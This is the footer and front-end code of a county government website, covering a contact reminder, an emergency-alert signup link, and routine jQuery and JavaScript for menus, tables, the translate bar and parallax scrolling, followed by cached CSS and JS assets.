<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.7b65ed47bf53.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.b31f308e228c.css
body_size: 3110
content:
.lt-ie10 .columns::after{clear:both;display:table;content:" "}.lt-ie10 .container::after{clear:both;display:table;content:" "}.lt-ie10 .columns{display:block}.lt-ie10 .columns .column{display:block;float:left}.lt-ie10 .column.is-3{display:block;width:25%;float:left}.elected-officials .column.is-6{-webkit-box-flex:0;-ms-flex:none}.lt-ie10 .navbar .container{padding-top:10px}.lt-ie10 .navbar::after{clear:both;display:table;content:" "}.lt-ie10 .navbar-brand{max-height:1.75rem;float:left;border:none}.lt-ie10 .has-dropdown>.navbar-link::after{-webkit-transform:rotate(-45deg)!important;-ms-transform:rotate(-45deg)!important}.lt-ie10 .navbar-brand a{white-space:normal;border:none}.lt-ie10 .navbar-brand .navbar-item{max-height:1.75rem}.lt-ie10 .navbar-menu{width:auto;float:left;display:block}.lt-ie10 .navbar-menu .navbar-item{display:inline-block}.lt-ie10 .navbar-start,.lt-ie10 .navbar-end{display:inline-block}.lt-ie10 .field.has-addons,.lt-ie10 .field.has-addons .control{display:inline-block}.lt-ie10 .parallax{position:absolute}.lt-ie10 .hero_logo_wrap{width:auto;height:auto;text-align:center}.lt-ie10 .hero-wrap .vert-center{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lt-ie10 .columns .elected-wrap{width:41.7%}.lt-ie10 .columns .column.is-4{width:33.3%}.lt-ie10 .columns .column.is-3{width:25%}.lt-ie10 .quicklinks .column a{margin:0 auto;width:100%}.lt-ie10 .quicklinks .tab-container{width:66.6%}.lt-ie10 #content-top.column.right-side{width:75%!important;float:left}@media screen and (max-width:1100px){.lt-ie10 .navbar-brand .navbar-item{width:200px}.lt-ie10 .navbar-menu{-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);width:100%}.lt-ie10 .navbar-end{width:100%;display:block}.lt-ie10 .navbar-brand{display:block;width:100%}.lt-ie10 .navbar-burger{position:absolute;right:0;top:-10px}.lt-ie10 .navbar-menu.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(1){-webkit-transform:translateY(6px) rotate(45deg);-ms-transform:translateY(6px) rotate(45deg)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(3){-webkit-transform:translateY(-8px) rotate(-45deg);-ms-transform:translateY(-8px) rotate(-45deg)}.lt-ie10 .navbar-menu .navbar-item{display:block}}@media screen and (max-width:768px){.lt-ie10 .columns .elected-wrap,.lt-ie10 .columns .column.is-4,.lt-ie10 .columns .column.is-3{width:100%!important}.lt-ie10 .sidebar{min-width:25%}.lt-ie10 .sidebar-mobile.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.lt-ie10 .sidebar-mobile{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.lt-ie10 .mobile-nav .navbar-item{position:absolute;width:100%;background-color:#209cee}.lt-ie10 .mobile-nav .navbar-item{height:40px;color:#fff}.lt-ie10 .mobile-nav a{white-space:normal}.lt-ie10 .cross-wrap{display:none}.lt-ie10 .tabs a{display:block}}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.cf7c42d65741.js
body_size: 585
content:
var resizeWindow=function(e){width=e.target.innerWidth;}
function parallaxYou(){if(width>1025){var top=this.pageYOffset;var layers=document.getElementsByClassName('parallax');var layer,speed,yPos;for(var i=0;i<layers.length;i++){layer=layers[i];speed=layer.getAttribute('data-parallax-speed');var yPos=-(top*speed/100);layer.setAttribute('style','transform: translateY('+yPos+'px)');}}}
function initialLoad(){width=window.innerWidth;window.addEventListener("scroll",function(event){parallaxYou();});}
document.body.onload=initialLoad()
window.addEventListener('resize',resizeWindow);;